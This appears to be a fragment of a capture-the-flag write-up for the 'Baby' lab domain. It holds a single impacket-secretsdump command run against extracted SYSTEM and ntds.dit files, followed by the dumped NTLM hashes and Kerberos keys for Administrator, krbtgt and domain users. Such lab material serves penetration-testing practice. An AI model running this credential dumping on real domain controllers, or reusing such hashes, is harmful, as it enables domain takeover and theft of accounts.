 ❯ sudo impacket-secretsdump -system system -ntds ntds.dit LOCAL
[sudo] contraseña para bunzo:
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0x191d5d3fd5b0b51888453de8541d7e88
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 41d56bf9b458d01951f592ee4ba00ea6
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ee4457ae59f1e3fbd764e33d9cef123d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
BABYDC$:1000:aad3b435b51404eeaad3b435b51404ee:3d538eabff6633b62dbaa5fb5ade3b4d:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6da4842e8c24b99ad21a92d620893884:::
baby.vl\Jacqueline.Barnett:1104:aad3b435b51404eeaad3b435b51404ee:20b8853f7aa61297bfbc5ed2ab34aed8:::
baby.vl\Ashley.Webb:1105:aad3b435b51404eeaad3b435b51404ee:02e8841e1a2c6c0fa1f0becac4161f89:::
baby.vl\Hugh.George:1106:aad3b435b51404eeaad3b435b51404ee:f0082574cc663783afdbc8f35b6da3a1:::
baby.vl\Leonard.Dyer:1107:aad3b435b51404eeaad3b435b51404ee:b3b2f9c6640566d13bf25ac448f560d2:::
baby.vl\Ian.Walker:1108:aad3b435b51404eeaad3b435b51404ee:0e440fd30bebc2c524eaaed6b17bcd5c:::
baby.vl\Connor.Wilkinson:1110:aad3b435b51404eeaad3b435b51404ee:e125345993f6258861fb184f1a8522c9:::
baby.vl\Joseph.Hughes:1112:aad3b435b51404eeaad3b435b51404ee:31f12d52063773769e2ea5723e78f17f:::
baby.vl\Kerry.Wilson:1113:aad3b435b51404eeaad3b435b51404ee:181154d0dbea8cc061731803e601d1e4:::
baby.vl\Teresa.Bell:1114:aad3b435b51404eeaad3b435b51404ee:7735283d187b758f45c0565e22dc20d8:::
baby.vl\Caroline.Robinson:1115:aad3b435b51404eeaad3b435b51404ee:5fa67a134024d41bb4ff8bfd7da5e2b5:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:ad08cbabedff5acb70049bef721524a23375708cadefcb788704ba00926944f4
Administrator:aes128-cts-hmac-sha1-96:ac7aa518b36d5ea26de83c8d6aa6714d
Administrator:des-cbc-md5:d38cb994ae806b97
BABYDC$:aes256-cts-hmac-sha1-96:1a7d22edfaf3a8083f96a0270da971b4a42822181db117cf98c68c8f76bcf192
BABYDC$:aes128-cts-hmac-sha1-96:406b057cd3a92a9cc719f23b0821a45b
BABYDC$:des-cbc-md5:8fef68979223d645
krbtgt:aes256-cts-hmac-sha1-96:9c578fe1635da9e96eb60ad29e4e4ad90fdd471ea4dff40c0c4fce290a313d97
BUNZOPY